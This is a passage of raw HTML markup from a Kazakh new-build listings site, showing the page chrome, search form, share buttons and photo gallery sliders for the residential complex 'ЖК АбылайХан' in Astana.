.section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}._md-mlr-none{margin-left:0;margin-right:0}}@media only screen and (min-width:1025px){.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-text-right{text-align:right}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (max-width:1024px){.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>
<div class="wrapper">
    <div class="header">
    <div class="header__top">
        <div class="container">
            <div class="grid grid--hspaces-def _items-center">
                <div class="gcell gcell--auto _def-hide">
                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":"html","map":{".mobile-menu":"is-open","body":"mobile-menu-is-open"},"stops":[".mobile-menu"],"closing":[".overlay"]}'>
                        <span class="button__content">
                            <i class="svgi svgi--burger button__svgi button__svgi--left">
                                <svg viewBox="0 0 21 18" width="21" height="18">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger"></use>
                                </svg>
                            </i>
                            <span class="button__text">Меню</span>
                        </span>
                    </button>
                </div>
                <div class="gcell gcell--auto _def-hide">
                    <a href="//novostroy.kz" class="logo logo--mobile" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-vnkz.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show">
                    <a href="//novostroy.kz" class="logo header__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-vnkz.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show _def-flex-grow _lg-flex-nogrow _pl-xl">
                    <nav class="navbar ">
                        <ul class="navbar__list">
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroy.kz">
                                    <span>Каталог новостроек</span>
                                </a>
                            </li>
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroy.kz/map">
                                    <span>На карте</span>
                                </a>
                            </li>
                                                                                        <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroy.kz/developers">
                                        <span>Застройщики</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroy.kz/offers">
                                        <span>Акции</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="https://novostroyki-almaty.kz/">
                                        <span>Новостройки Алматы</span>
                                    </a>
                                </li>
                                                    </ul>
                    </nav>
                </div>
                <div class="gcell gcell--auto _ml-auto">
                    <div class="header__controls-group">
                        <div class="grid grid--hspaces-md grid--items-center">
                            <div class="gcell _ml-auto">
                                <div class="nice-group nice-group--def">
                                    <div class="nice-group__item">
                                        <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":".wrapper","map":{".header":"site-search-is-open","body":"_ovh"},"stops":[".header__site-search"],"closing":[".site-search__button-close"],"focusTarget":"#query"}'>
                                        <span class="button__content">
                                            <i class="svgi svgi--search-thick button__svgi">
                                                <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                </svg>
                                            </i>
                                        </span>
                                        </button>
                                    </div>
                                    <div class="nice-group__item">
                                        <div class="" data-favorites-tooltip>
                                            <a class="button button--air button--tdn button--favorites header__control-button "
                                               href='//novostroy.kz/favorites'
                                               data-favorites-count='0'
                                            >
                                            <span class="button__content">
                                                <i class="svgi svgi--heart button__svgi">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </a>
                                            <div class="tooltip tooltip--bottom tooltip--auto tooltip--white _ms-show">
                                            <span class="tooltip__text">
                                                <span class="_nowrap">
                                                    <strong>В избранном:</strong>
                                                    <span data-tooltip-text>0&nbsp;объектов</span>
                                                </span>
                                            </span>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="nice-group__item">
                                                                                    <button class="button button--air button--tdn header__control-button js-mfp-ajax" type='button' data-mfp-src='//novostroy.kz/popup/get' data-param='{"name":"Auth"}'>
                                            <span class="button__content">
                                                <i class="svgi svgi--user button__svgi">
                                                    <svg viewBox="0 0 22.75 20.031" width="22.75" height="20.031">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#user"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </button>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="container">
            <div class="grid grid--lg-hspaces-def grid--items-center">
                <div class="gcell gcell--12 _ml-auto">
                    <div class="header__search-wrapper">
                        <div class="site-search site-search--def header__site-search js-init" data-live-search="site-search" data-zero-results='Нет результатов поиска'>
                        <div class="site-search__heading">
                            <div class="site-search__form">
                                <form action="//novostroy.kz/search" method="GET" data-live-search="form">
                                    <div class="site-search__control">
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-close" type='reset' data-live-search='close'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--close button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__input" data-short-query="Введите минимум 3 символа">
                                            <input value="" data-name="search" type="text" name="query" id="query" placeholder="Название ЖК, адрес или компания" data-live-search="input">
                                        </div>
                                        <div class="site-search__button-text">
                                            <button class="button button--brand site-search__button-submit" type='submit'>
                                                <span class="button__content">
                                                    <span class="button__text">Найти</span>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-search" type='submit'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--search-thick button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>

                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <div class="site-search__body">
                            <div class="site-search__suggestion"  data-live-search="suggestion">
                                <div class="site-search__os-fix-wrapper" data-live-search="suggestion-content">
                                    <div class="site-search__suggestion-section" data-live-search="suggestion-section">
                                        <div class="site-search__suggestion-title" style="display: none;">__ss-title__</div>
                                        <ul class="site-search__suggestion-list">__ss-list__</ul>
                                    </div>
                                </div>
                            </div>
                            <div class="site-search__all-results site-search__all-results--city _hide" data-live-search="city">
                                <i class="svgi svgi--building">
                                    <svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use></svg>
                                </i>
                                <a class="site-search__all-results-link" data-live-search="city-link"></a>
                            </div>
                            <div class="site-search__all-results _hide" data-live-search="all-results">
                                <a class="site-search__all-results-link" data-live-search="all-results-link">Все результаты поиска</a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="content">
        <div class="breadcrumbs"><div class="container"><nav class="breadcrumbs__list" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//novostroy.kz">Новостройки Астаны</a></span><span class="breadcrumbs__item">ЖК АбылайХан</span></nav></div></div>        <div class="container">
            

        </div>
        <div class="control-panel js-init" data-control-panel-trigger>
            <div class="control-panel__heading">
                <div class="container">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                                                    <div class="gcell gcell--auto _flex _justify-between">
                                <h1 class="control-panel__title _mr-def">ЖК АбылайХан                                                                    </h1>
                            </div>
                                                                            <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item is-current">
                            <span class="control-panel__link">
                    <span>О комплексе</span>
                </span>
                    </div>
                                <div class="control-panel__item">
            <a href="//novostroy.kz/zhk-abylaj-han#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroy.kz/zhk-abylaj-han#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                                            </div>
                </div>
            </div>
        </div>
        

<div class="control-panel control-panel--sticky" data-control-panel>
    <div class="control-panel__heading">
        <div class="container">
            <div class="grid _items-center">
                <div class="gcell gcell--12 gcell--def-9">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                        <div class="gcell gcell--auto _flex _justify-between _def-show">
                            <h1 class="control-panel__title _mr-def">ЖК АбылайХан</h1>
                        </div>
                        <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item is-current">
                            <span class="control-panel__link">
                    <span>О комплексе</span>
                </span>
                    </div>
                                <div class="control-panel__item">
            <a href="//novostroy.kz/zhk-abylaj-han#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroy.kz/zhk-abylaj-han#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>

<div class="building-view building-view--index js-mfp-gallery" data-delegate="[data-desktop-gallery]">
    <div class="section section--building-view-cover ">
        <div class="section__content" style="position: relative">
            <div class="building-view__cover-holder _ms-show">
                                    <a class="building-view__cover-link js-delegate-link"
                       href="#"
                       data-delegate-target=".js-first-element">
                        <picture class="building-view__cover-img lozad" data-lozad="//novostroy.kz/Media/images/complex/medium_background/ba5ea7273049a9fe2e021f7f9a6087ed.jpg">
                            <source srcset="//novostroy.kz/Media/images/complex/background/ba5ea7273049a9fe2e021f7f9a6087ed.jpg" media="(min-width: 1366px)">
                            <source srcset="//novostroy.kz/Media/images/complex/medium_background/ba5ea7273049a9fe2e021f7f9a6087ed.jpg" media="(max-width: 1365px)">
                            <img  src="[data-uri]" alt="">
                        </picture>
                    </a>
                            </div>
                            <div class="building-view__mobile-gallery _ms-hide">
                    <div class="slider slider--building-view-mobile-gallery js-init"
                         data-slider='building_view_mobile_gallery'>
                        <div class="slider__stage" data-slider="stage">
                                                            <div class="slider__item">
                                    <a class="building-view__mobile-gallery-img js-mfp-inline"
                                       href="//novostroy.kz/Media/images/complex/big/ba5ea7273049a9fe2e021f7f9a6087ed.jpg"
                                       data-mfp-src="#popupSlider">
                                        <img class="lozad"
                                             src="[data-uri]"
                                             data-lozad="//novostroy.kz/Media/images/complex/medium/ba5ea7273049a9fe2e021f7f9a6087ed.jpg"
                                             alt="ЖК АбылайХан">
                                    </a>
                                </div>
                                                                                                                            <div class="slider__item">
                                        <a class="building-view__mobile-gallery-img js-mfp-inline"
                                           href="//novostroy.kz/Media/images/complex/big/4b1bb16848ea54b5a4cbf9527392bb7d.jpg"
                                           data-mfp-src="#popupSlider">
                                            <img class="lozad"
                                                 src="[data-uri]"
                                                 data-lozad="//novostroy.kz/Media/images/complex/medium/4b1bb16848ea54b5a4cbf9527392bb7d.jpg"
                                                 alt="ЖК АбылайХан">
                                        </a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a class="building-view__mobile-gallery-img js-mfp-inline"
                                           href="//novostroy.kz/Media/images/complex/big/451584c5fe86c1dd7f39929906e9b2ea.jpg"
                                           data-mfp-src="#popupSlider">
                                            <img class="lozad"
                                                 src="[data-uri]"
                                                 data-lozad="//novostroy.kz/Media/images/complex/medium/451584c5fe86c1dd7f39929906e9b2ea.jpg"
                                                 alt="ЖК АбылайХан">
                                        </a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a class="building-view__mobile-gallery-img js-mfp-inline"
                                           href="//novostroy.kz/Media/images/complex/big/e138814d9c0da5c5f599cb7682659dbb.jpg"
                                           data-mfp-src="#popupSlider">
                                            <img class="lozad"
                                                 src="[data-uri]"
                                                 data-lozad="//novostroy.kz/Media/images/complex/medium/e138814d9c0da5c5f599cb7682659dbb.jpg"
                                                 alt="ЖК АбылайХан">
                                        </a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a class="building-view__mobile-gallery-img js-mfp-inline"
                                           href="//novostroy.kz/Media/images/complex/big/e8d3e4f486fbd22dca3ef297c1c6c490.jpg"
                                           data-mfp-src="#popupSlider">
                                            <img class="lozad"
                                                 src="[data-uri]"
                                                 data-lozad="//novostroy.kz/Media/images/complex/medium/e8d3e4f486fbd22dca3ef297c1c6c490.jpg"
                                                 alt="ЖК АбылайХан">
                                        </a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a class="building-view__mobile-gallery-img js-mfp-inline"
                                           href="//novostroy.kz/Media/images/complex/big/f2288a8b64d911da0eb4bdfc6bac61cd.jpg"
                                           data-mfp-src="#popupSlider">
                                            <img class="lozad"
                                                 src="[data-uri]"
                                                 data-lozad="//novostroy.kz/Media/images/complex/medium/f2288a8b64d911da0eb4bdfc6bac61cd.jpg"
                                                 alt="ЖК АбылайХан">
                                        </a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a class="building-view__mobile-gallery-img js-mfp-inline"
                                           href="//novostroy.kz/Media/images/complex/big/6d784329cfccf49b6d98b7b5bfb3d6fd.jpg"
                                           data-mfp-src="#popupSlider">
                                            <img class="lozad"
                                                 src="[data-uri]"
                                                 data-lozad="//novostroy.kz/Media/images/complex/medium/6d784329cfccf49b6d98b7b5bfb3d6fd.jpg"
                                                 alt="ЖК АбылайХан">
                                        </a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a class="building-view__mobile-gallery-img js-mfp-inline"
                                           href="//novostroy.kz/Media/images/complex/big/9dbc454b1de23fcfdcb95bf50d375718.jpg"
                                           data-mfp-src="#popupSlider">
                                            <img class="lozad"
                                                 src="[data-uri]"
                                                 data-lozad="//novostroy.kz/Media/images/complex/medium/9dbc454b1de23fcfdcb95bf50d375718.jpg"
                                                 alt="ЖК АбылайХан">
                                        </a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a class="building-view__mobile-gallery-img js-mfp-inline"
                                           href="//novostroy.kz/Media/images/complex/big/3c1313c14fd0e3096e28c3e4e24541cd.jpg"
                                           data-mfp-src="#popupSlider">
                                            <img class="lozad"
                                                 src="[data-uri]"
                                                 data-lozad="//novostroy.kz/Media/images/complex/medium/3c1313c14fd0e3096e28c3e4e24541cd.jpg"
                                                 alt="ЖК АбылайХан">
                                        </a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a class="building-view__mobile-gallery-img js-mfp-inline"
                                           href="//novostroy.kz/Media/images/complex/big/4adc67a64e66d2470e93bc1c70a613b1.jpg"
                                           data-mfp-src="#popupSlider">
                                            <img class="lozad"
                                                 src="[data-uri]"
                                                 data-lozad="//novostroy.kz/Media/images/complex/medium/4adc67a64e66d2470e93bc1c70a613b1.jpg"
                                                 alt="ЖК АбылайХан">
                                        </a>
                                    </div>
                                                                                    </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                </div>
            
                <div class="_def-hide">
                                    </div>

            <div class="_sm-hide">
                            </div>

            <div class="building-view__buttons-set">
                <div class="container _flex _justify-end">
                    <div class="grid grid--spaces-ms grid--def-spaces-def _justify-end _def-justify-between _p-ms">
                        <div class="gcell gcell--auto gcell--def-6">
                            <div class="share-dropdown js-init" data-toggle='shareDropdown'>
                                <div class="share-dropdown__heading">
                                    <button class="button button--default button--block " type='button'>
                                        <span class="button__content">
                                            <i class="svgi svgi--unbox button__svgi button__svgi--left">
                                                <svg viewBox="0 0 16 18" width="16" height="18">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#unbox"></use>
                                                </svg>
                                            </i>
                                            <span class="button__text">Поделиться</span>
                                        </span>
                                    </button>
                                </div>
                                <div class="share-dropdown__body">
                                    <div class="share-dropdown__list">
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--fb button--sm button--no-shadow share-dropdown__button"
                                               href='https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fnovostroy.kz%2Fzhk-abylaj-han'
                                               title='Поделиться в Facebook' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--fb button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 21 30" width="21" height="30">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#fb"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Facebook</span>
                                                </span>
                                            </a>
                                        </div>

                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--vk button--sm button--no-shadow share-dropdown__button"
                                               href='https://vk.com/share.php?url=http%3A%2F%2Fnovostroy.kz%2Fzhk-abylaj-han'
                                               title='Поделиться в Vkontakte' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--vk button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 304.36 304.36" width="304.36" height="304.36">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#vk"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Vkontakte</span>
                                                </span>
                                            </a>
                                        </div>

                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--tw button--sm button--no-shadow share-dropdown__button"
                                               href='https://twitter.com/share?url=http%3A%2F%2Fnovostroy.kz%2Fzhk-abylaj-han'
                                               title='Поделиться в Twitter' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--tw button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 26 23" width="26" height="23">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#tw"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Twitter</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--pin button--sm button--no-shadow share-dropdown__button"
                                               href='https://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fnovostroy.kz%2Fzhk-abylaj-han&media=https://novostroy.kz/Media/images/complex/big/ba5ea7273049a9fe2e021f7f9a6087ed.jpg'
                                               title='Поделиться в Pinterest' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--pin button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 97.672 97.672" width="97.672" height="97.672">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#pin"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Pinterest</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--vb button--sm button--no-shadow share-dropdown__button"
                                               href='viber://forward?text=http%3A%2F%2Fnovostroy.kz%2Fzhk-abylaj-han'
                                               title='Поделиться в Viber' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--vb button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 50 50" width="50" height="50"><use
                                                                    xlink:href="/Media/assets/images/sprites/icons.svg#vb"></use></svg>
                                                    </i>
                                                    <span class="button__text">Viber</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--tg button--sm button--no-shadow share-dropdown__button"
                                               href='https://t.me/share/url?url=http%3A%2F%2Fnovostroy.kz%2Fzhk-abylaj-han'
                                               title='Поделиться в Telegram' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--tg button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 32 32" width="32" height="32"><use
                                                                    xlink:href="/Media/assets/images/sprites/icons.svg#tg"></use></svg>
                                                    </i>
                                                    <span class="button__text">Telegram</span>
                                                </span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="gcell gcell--auto gcell--def-6">
                            <button class="button button--default js-init "
                                    type='button'
                                    data-favorites
                                    data-favorites-type="trigger-only"
                                    data-favorites-titles='["В избранное", "В избранном"]'
                                    data-complex-id="5475"
                            >
                                <span class="button__content">
                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                        </svg>
                                    </i>
                                    <span class="button__text">В избранное</span>
                                </span>
                            </button>
                        </div>
                        <div class="gcell gcell--12 _def-show">
                                                    </div>
                        <div class="gcell gcell--12">
                            <div class="building-view__banner-reviews _def-show">
    <div class="slider js-init slider--banner-reviews"
         data-slider='banner_reviews' data-scroll-to-element>
        <div class="slider__stage" data-slider="stage">
                    </div>
        <div class="slider__arrows" data-next="Следующий отзыв" data-prev="Предыдущий отзыв" data-slider="arrows"></div>
    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
            <div class="section section--slider section--building-view-gallery-slider _ms-show">
            <div class="section__content">
                <div class="container">
                    <div class="slider slider--building-view-gallery js-init" data-slider='building_view_gallery'>
                        <div class="slider__stage" data-slider="stage">
                                                                                        <div class="slider__item">
                                    <a class="building-view__gallery-img lozad js-first-element"
                                       href="//novostroy.kz/Media/images/complex/big/ba5ea7273049a9fe2e021f7f9a6087ed.jpg"
                                       data-desktop-gallery
                                       data-mfp-src="//novostroy.kz/Media/images/complex/big/ba5ea7273049a9fe2e021f7f9a6087ed.jpg"
                                       data-lozad="//novostroy.kz/Media/images/complex/medium/ba5ea7273049a9fe2e021f7f9a6087ed.jpg"></a>
                                </div>
                                                                                                                                                                    <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroy.kz/Media/images/complex/big/4b1bb16848ea54b5a4cbf9527392bb7d.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroy.kz/Media/images/complex/big/4b1bb16848ea54b5a4cbf9527392bb7d.jpg"
                                               data-lozad="//novostroy.kz/Media/images/complex/medium/4b1bb16848ea54b5a4cbf9527392bb7d.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroy.kz/Media/images/complex/big/451584c5fe86c1dd7f39929906e9b2ea.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroy.kz/Media/images/complex/big/451584c5fe86c1dd7f39929906e9b2ea.jpg"
                                               data-lozad="//novostroy.kz/Media/images/complex/medium/451584c5fe86c1dd7f39929906e9b2ea.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroy.kz/Media/images/complex/big/e138814d9c0da5c5f599cb7682659dbb.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroy.kz/Media/images/complex/big/e138814d9c0da5c5f599cb7682659dbb.jpg"
                                               data-lozad="//novostroy.kz/Media/images/complex/medium/e138814d9c0da5c5f599cb7682659dbb.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroy.kz/Media/images/complex/big/e8d3e4f486fbd22dca3ef297c1c6c490.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroy.kz/Media/images/complex/big/e8d3e4f486fbd22dca3ef297c1c6c490.jpg"
                                               data-lozad="//novostroy.kz/Media/images/complex/medium/e8d3e4f486fbd22dca3ef297c1c6c490.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroy.kz/Media/images/complex/big/f2288a8b64d911da0eb4bdfc6bac61cd.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroy.kz/Media/images/complex/big/f2288a8b64d911da0eb4bdfc6bac61cd.jpg"
                                               data-lozad="//novostroy.kz/Media/images/complex/medium/f2288a8b64d911da0eb4bdfc6bac61cd.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroy.kz/Media/images/complex/big/6d784329cfccf49b6d98b7b5bfb3d6fd.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroy.kz/Media/images/complex/big/6d784329cfccf49b6d98b7b5bfb3d6fd.jpg"
                                               data-lozad="//novostroy.kz/Media/images/complex/medium/6d784329cfccf49b6d98b7b5bfb3d6fd.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroy.kz/Media/images/complex/big/9dbc454b1de23fcfdcb95bf50d375718.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroy.kz/Media/images/complex/big/9dbc454b1de23fcfdcb95bf50d375718.jpg"
                                               data-lozad="//novostroy.kz/Media/images/complex/medium/9dbc454b1de23fcfdcb95bf50d375718.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroy.kz/Media/images/complex/big/3c1313c14fd0e3096e28c3e4e24541cd.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroy.kz/Media/images/complex/big/3c1313c14fd0e3096e28c3e4e24541cd.jpg"
                                               data-lozad="//novostroy.kz/Media/images/complex/medium/3c1313c14fd0e3096e28c3e4e24541cd.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroy.kz/Media/images/complex/big/4adc67a64e66d2470e93bc1c70a613b1.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroy.kz/Media/images/complex/big/4adc67a64e66d2470e93bc1c70a613b1.jpg"
                                               data-lozad="//novostroy.kz/Media/images/complex/medium/4adc67a64e66d2470e93bc1c70a613b1.jpg"></a>
                                                                                    </div>
                                                                                                                        </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="_hide">
            <div id="popupSlider" class="popup popup--slider _mlr-auto">
                <div class="popup-slider js-init" data-popup-slider data-slider='gallery'>
                    <div class="popup-slider__stage" data-slider="stage">
                                                                            <div class="popup-slider__item">
                                <img class="lozad "
                                     src="[data-uri]"
                                     data-lozad="//novostroy.kz/Media/images/complex/big/ba5ea7273049a9fe2e021f7f9a6087ed.jpg">
                                <div class="popup-slider__counter">
                                    <span data-current></span>/<span data-total></span>
                                </div>
                            </div>
                                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroy.kz/Media/images/complex/big/4b1bb16848ea54b5a4cbf9527392bb7d.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroy.kz/Media/images/complex/big/451584c5fe86c1dd7f39929906e9b2ea.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroy.kz/Media/images/complex/big/e138814d9c0da5c5f599cb7682659dbb.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroy.kz/Media/images/complex/big/e8d3e4f486fbd22dca3ef297c1c6c490.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
